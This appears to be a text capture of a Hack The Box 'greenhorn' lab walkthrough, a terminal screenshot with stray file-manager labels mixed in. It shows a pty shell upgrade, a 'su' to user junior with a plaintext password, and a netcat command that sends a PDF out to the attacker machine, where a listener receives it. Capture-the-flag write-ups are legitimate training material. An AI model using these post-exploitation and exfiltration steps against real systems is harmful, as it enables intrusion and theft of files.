 $ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@greenhorn:/$ su junior
su junior
Password: iloveyou1
junior@greenhorn:/$ clear
clear
TERM environment variable not set.
junior@greenhorn:/$ ls
ls
bin cdrom dev home lib32 libx32 media opt root
boot data etc lib lib64 lost+found mnt proc run
junior@greenhorn:/$ cd home
cd home
junior@greenhorn:/home$ ls
ls
git junior
junior@greenhorn:/home$ cd junior
cd junior
junior@greenhorn:~$ ls
ls
user.txt 'Using OpenVAS.pdf'
junior@greenhorn:~$ nc 10.10.16.14 1234 < 'Using OpenVAS.pdf'
nc 10.10.16.14 1234 < 'Using OpenVAS.pdf'
Places
Computer
root
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloac
Devices
File Syste
Network
Browse Ne
51592.py
usingOpenVAS.pdf
root@kali2024: ~/Documents/HTB/greenhorn/info
File Actions Edit View Help
┌──(root㉿kali2024)-[~/Documents/HTB/greenhorn/info]
└─# nc -lvnp 1234 > usingOpenVAS.pdf
listening on [any] 1234 ...
connect to [10.10.16.14] from (UNKNOWN) [10.129.237.121] 34848